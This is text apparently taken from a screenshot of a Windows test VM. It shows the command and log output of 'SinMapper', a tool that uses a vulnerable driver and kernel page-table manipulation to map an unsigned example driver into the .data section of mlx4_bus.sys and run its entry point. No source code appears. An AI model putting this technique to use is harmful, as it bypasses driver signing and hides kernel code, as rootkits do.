 DebugView on \\DESKTOP-FNBQ3J6 (local)
File Edit Capture Options Computer Help
# Time Debug Print
1 0.00000000 [SinExampleDriver] Mapped [FFFFF80644655000] w/ Size [0x7000]
Administrator: Command Prompt
C:\Users\Vmware\Desktop\sin>SinMapper.exe SinExampleDriver.sys mlx4_bus.sys .data
[+] vulnerable driver loaded [frAQBc8Wsa1xVPfv]
[+] loaded [mlx4_bus.sys] at [FFFFF80644570000] with result [0x1]
[+] target section [.data] offset [0xe5000] size [0x15c00] map start [FFFFF80644655000]
[+] manipulating page table [FFFFF80644655000] large page [0]
[+] manipulating page table [FFFFF80644656000] large page [0]
[+] manipulating page table [FFFFF80644657000] large page [0]
[+] manipulating page table [FFFFF80644658000] large page [0]
[+] manipulating page table [FFFFF80644659000] large page [0]
[+] manipulating page table [FFFFF8064465A000] large page [0]
[+] manipulating page table [FFFFF8064465B000] large page [0]
[+] local mapped image base [0000027207FC0000]
[+] mapping section [.text] [0000027207FC1000] > [FFFFF80644656000] [0x200]
[+] mapping section [.rdata] [0000027207FC2000] > [FFFFF80644657000] [0x400]
[+] mapping section [.data] [0000027207FC3000] > [FFFFF80644658000] [0x200]
[+] mapping section [.pdata] [0000027207FC4000] > [FFFFF80644659000] [0x200]
[+] mapping section [INIT] [0000027207FC5000] > [FFFFF8064465A000] [0x200]
[+] mapping section [.reloc] [0000027207FC6000] > [FFFFF8064465B000] [0x200]
[+] mapping [SinExampleDriver.sys] > [mlx4_bus.sys] in section [.data] with size [0x7000]
[+] resolved [1] imports
[+] mapped entry point [FFFFF80644656000]
[+] driver entry returned [0x0]
C:\Users\Vmware\Desktop\sin>